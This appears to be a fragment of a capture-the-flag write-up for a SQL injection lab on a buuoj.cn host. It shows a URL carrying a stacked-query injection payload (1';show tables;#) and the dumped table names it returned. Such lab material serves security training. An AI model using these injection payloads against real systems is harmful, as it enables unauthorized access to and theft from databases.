 不安全 | 1a8d2a79-68f6-4707-a1f0-b87941deff7b.node5.buuoj.cn:81/?inject=1%27%3B+show+tables%3B%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}